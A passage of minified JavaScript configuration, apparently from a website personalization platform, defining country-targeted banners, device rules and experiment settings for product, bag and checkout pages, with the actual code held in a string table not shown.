0,status:"ACTIVE",variations:{104437516:{cssCode:t[13],htmlCode:t[42],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677707,audDisjCondId:17755337,includeUrlParams:!0,selectParameter:"AM",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677708,audDisjCondId:17755338,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599624,experiment:1832714,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Armenia",objectType:0,status:"ACTIVE",variations:{104437485:{cssCode:t[13],htmlCode:t[43],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677711,audDisjCondId:17755341,includeUrlParams:!0,selectParameter:"VE",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677712,audDisjCondId:17755342,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599625,experiment:1832715,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Venezuela",objectType:0,status:"ACTIVE",variations:{104437487:{cssCode:t[13],htmlCode:t[44],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677715,audDisjCondId:17755345,includeUrlParams:!0,selectParameter:"KP",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677716,audDisjCondId:17755346,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599626,experiment:1832716,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[45],objectType:0,status:"ACTIVE",variations:{104437489:{cssCode:t[13],htmlCode:t[46],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18677719,audDisjCondId:17755349,includeUrlParams:!0,selectParameter:"IR",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18677720,audDisjCondId:17755350,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599627,experiment:1832717,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Iran",objectType:0,status:"ACTIVE",variations:{104437491:{cssCode:t[13],htmlCode:t[47],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18676417,audDisjCondId:17754202,includeUrlParams:!0,selectParameter:"SY",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676418,audDisjCondId:17754203,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599427,experiment:1832669,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Syria",objectType:0,status:"ACTIVE",variations:{104437029:{cssCode:t[13],htmlCode:t[48],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:18676406,audDisjCondId:17754191,includeUrlParams:!0,selectParameter:"CU",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676407,audDisjCondId:17754192,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18676410,audDisjCondId:17754195,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2599422,experiment:1832668,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:"Cuba",objectType:0,status:"ACTIVE",variations:{104437019:{cssCode:t[13],htmlCode:t[49],jsCode:"",name:"Banner",params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[37],subType:"tag",placements:[]},1361505:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[131],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!0,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18765014,audDisjCondId:17833439,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18765012,audDisjCondId:17833437,includeUrlParams:!1,selectParameter:"/p/",selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:18765013,audDisjCondId:17833438,includeUrlParams:!1,selectParameter:t[132],selectMethod:t[19]}]},{ttw:0,condType:"_PageEvent",conds:[{id:18765014,audDisjCondId:17833439,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2612606,experiment:1836699,experimentMode:"automatic",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[4],objectType:5,status:"ACTIVE",variations:{104472442:{cssCode:"",htmlCode:"",jsCode:t[133],name:"PDP",params:t[8],resources:t[61],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[130],subType:"action",placements:[]},1361506:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!0,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18765016,audDisjCondId:17833441,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18765015,audDisjCondId:17833440,includeUrlParams:!1,selectParameter:t[136],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18765016,audDisjCondId:17833441,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2612607,experiment:1836700,experimentMode:"automatic",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[4],objectType:5,status:"ACTIVE",variations:{104472444:{cssCode:t[137],htmlCode:"",jsCode:t[138],name:"Bag",params:t[8],resources:t[61],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[134],subType:"action",placements:[]},1361507:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[140],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!0,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18765018,audDisjCondId:17833443,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:18765017,audDisjCondId:17833442,includeUrlParams:!1,selectParameter:t[141],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18765018,audDisjCondId:17833443,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2612608,experiment:1836701,experimentMode:"automatic",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[4],objectType:5,status:"ACTIVE",variations:{104472446:{cssCode:t[142],htmlCode:"",jsCode:t[143],name:"Checkout",params:t[8],resources:t[61],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1361508:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[325],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[326],+t[327],+t[328]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:t[230],conds:[{id:18765019,audDisjCondId:17833444,includeUrlParams:!0,parameter:1948389,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:3e3,condType:t[73],conds:[{id:18765020,audDisjCondId:17833445,includeUrlParams:!0,parameter:1,selectParameter:""}]}],smartObject:{id:2612609,experiment:1836702,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[4],objectType:22,status:"ACTIVE",variations:{104472448:{name:t[21],renderType:"multi",touchPoints:[+t[326],+t[327],+t[328]]}},width:1,dependencies:{st:!0}},touchPointRules:{46316:[{ttw:0,condType:t[2],conds:[{id:18765012,audDisjCondId:17833437,includeUrlParams:!1,selectParameter:"/p/",selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:18765013,audDisjCondId:17833438,includeUrlParams:!1,selectParameter:t[132],selectMethod:t[19]}]}],46317:[{ttw:0,condType:t[2],conds:[{id:18765015,audDisjCondId:17833440,includeUrlParams:!1,selectParameter:t[136],selectMethod:"equals"}]}],46318:[{ttw:0,condType:t[2],conds:[{id:18765017,audDisjCondId:17833442,includeUrlParams:!1,selectParameter:t[141],selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[2],conds:[{id:18765012,audDisjCondId:17833437,includeUrlParams:!1,selectParameter:"/p/",selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:18765013,audDisjCondId:17833438,includeUrlParams:!1,selectParameter:t[132],selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:18765015,audDisjCondId:17833440,includeUrlParams:!1,selectParameter:t[136],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18765017,audDisjCondId:17833442,includeUrlParams:!1,selectParameter:t[141],selectMethod:"equals"}]}]}],ttw:3e3,name:t[325],subType:"action",placements:[]},1369595:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[145],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19107338,audDisjCondId:18092515,includeUrlParams:!0,selectParameter:t[146],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19171276,audDisjCondId:18137227,includeUrlParams:!1,selectParameter:"/checkout",selectMethod:t[19]}]},{ttw:0,condType:"_PageEvent",conds:[{id:19107338,audDisjCondId:18092515,includeUrlParams:!0,selectParameter:t[146],selectMethod:t[56]}]}],smartObject:{id:2658227,experiment:1851819,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[4],objectType:5,status:"ACTIVE",variations:{104611494:{cssCode:"",htmlCode:"",jsCode:t[147],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[144],subType:"action",placements:[]},1373197:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[148],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19391171,audDisjCondId:18328819,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19391168,audDisjCondId:18328816,includeUrlParams:!1,selectParameter:t[149],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:19409086,audDisjCondId:18344507,includeUrlParams:!0,parameter:0,selectParameter:"1750064580",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19391171,audDisjCondId:18328819,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2677860,experiment:1857521,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{104669553:{cssCode:t[150],htmlCode:"",jsCode:"",name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[148],subType:"action",placements:[]},1375870:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[152],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20019215,audDisjCondId:18833786,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20019215,audDisjCondId:18833786,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[20],conds:[{id:19651355,audDisjCondId:18523050,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20019215,audDisjCondId:18833786,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2727842,experiment:1873863,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[153],objectType:5,status:"ACTIVE",variations:{104820159:{cssCode:t[154],htmlCode:"",jsCode:t[155],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[151],subType:"action",placements:[]},1375871:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[261],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[262],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19492875,audDisjCondId:18417727,includeUrlParams:!0,selectParameter:t[262],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19492875,audDisjCondId:18417727,includeUrlParams:!0,selectParameter:t[262],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19492877,audDisjCondId:18417729,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:19494525,audDisjCondId:18419313,includeUrlParams:!1,selectParameter:"/checkout",selectMethod:t[19]}]},{ttw:3e3,condType:t[20],conds:[{id:19492876,audDisjCondId:18417728,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19492875,audDisjCondId:18417727,includeUrlParams:!0,selectParameter:t[262],selectMethod:t[56]}]}],smartObject:{id:2690162,experiment:1861576,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{104707612:{cssCode:t[264],htmlCode:t[263],jsCode:t[265],name:t[21],params:t[266],resources:t[9],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[261],subType:"tag",placements:[]},1397093:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[156],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20848656,audDisjCondId:19581481,includeUrlParams:!0,selectParameter:t[157],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20848656,audDisjCondId:19581481,includeUrlParams:!0,selectParameter:t[157],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19842244,audDisjCondId:18685267,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:3e3,condType:t[20],conds:[{id:19842242,audDisjCondId:18685266,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"},{id:19842243,audDisjCondId:18685266,includeUrlParams:!0,selectParameter:"tablet",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20848656,audDisjCondId:19581481,includeUrlParams:!0,selectParameter:t[157],selectMethod:t[56]}]}],smartObject:{id:2791878,experiment:1894799,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Mobile",objectType:5,status:"ACTIVE",variations:{105017542:{cssCode:t[158],htmlCode:"",jsCode:t[159],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19842241,audDisjCondId:18685265,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:3e3,condType:t[20],conds:[{id:19842240,audDisjCondId:18685264,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20848656,audDisjCondId:19581481,includeUrlParams:!0,selectParameter:t[157],selectMethod:t[56]}]}],smartObject:{id:2791877,experiment:1894798,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105017540:{cssCode:t[158],htmlCode:"",jsCode:t[160],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[156],subType:"action",placements:[]},1406438:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[162],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20201175,audDisjCondId:18994736,includeUrlParams:!0,selectParameter:t[163],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20201175,audDisjCondId:18994736,includeUrlParams:!0,selectParameter:t[163],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20201171,audDisjCondId:18825056,includeUrlParams:!1,selectParameter:"A16698",selectMethod:"contains"},{id:20201172,audDisjCondId:18825056,includeUrlParams:!1,selectParameter:"A16674",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20201175,audDisjCondId:18994736,includeUrlParams:!0,selectParameter:t[163],selectMethod:t[56]}]}],smartObject:{id:2836698,experiment:1912038,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105154394:{cssCode:"",htmlCode:"",jsCode:t[165],name:t[164],params:t[8],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[161],subType:"action",placements:[]},1414787:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[268],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[269],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20163993,audDisjCondId:18962133,includeUrlParams:!0,selectParameter:t[269],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20163993,audDisjCondId:18962133,includeUrlParams:!0,selectParameter:t[269],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20156255,audDisjCondId:18954911,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]},{id:20157517,audDisjCondId:18954911,includeUrlParams:!1,selectParameter:"/checkout",selectMethod:t[19]}]},{ttw:3e3,condType:t[20],conds:[{id:20156254,audDisjCondId:18954910,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20163993,audDisjCondId:18962133,includeUrlParams:!0,selectParameter:t[269],selectMethod:t[56]}]}],smartObject:{id:2874945,experiment:1926379,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{105259311:{cssCode:t[271],htmlCode:t[270],jsCode:t[272],name:t[21],params:t[273],resources:t[9],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[267],subType:"tag",placements:[]},1414790:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[167],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20160986,audDisjCondId:18959277,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20160986,audDisjCondId:18959277,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20157509,audDisjCondId:18956057,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]},{id:20157510,audDisjCondId:18956057,includeUrlParams:!1,selectParameter:"/checkout",selectMethod:t[19]}]},{ttw:3e3,condType:t[20],conds:[{id:20160803,audDisjCondId:18959138,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20160986,audDisjCondId:18959277,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2874955,experiment:1926383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105259332:{cssCode:t[168],htmlCode:"",jsCode:t[169],name:t[21],params:t[8],resources:t[61],renderType:"html"},105259333:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[166],subType:"action",placements:[]},1417533:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[171],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20205421,audDisjCondId:18998625,includeUrlParams:!0,selectParameter:t[172],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20205421,audDisjCondId:18998625,includeUrlParams:!0,selectParameter:t[172],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20198927,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[173],selectMethod:"contains"},{id:20198928,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[174],selectMethod:"contains"},{id:20198929,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[175],selectMethod:"contains"},{id:20198930,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[176],selectMethod:"contains"},{id:20198931,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[177],selectMethod:"contains"},{id:20198932,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[178],selectMethod:"contains"},{id:20198933,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[179],selectMethod:"contains"},{id:20198934,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[180],selectMethod:"contains"},{id:20198935,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[181],selectMethod:"contains"},{id:20198936,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[182],selectMethod:"contains"},{id:20198937,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[183],selectMethod:"contains"},{id:20198938,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[184],selectMethod:"contains"},{id:20198939,audDisjCondId:18993079,includeUrlParams:!1,selectParameter:t[185],selectMethod:"contains"},{id:20198940,audDisjCondId:18993079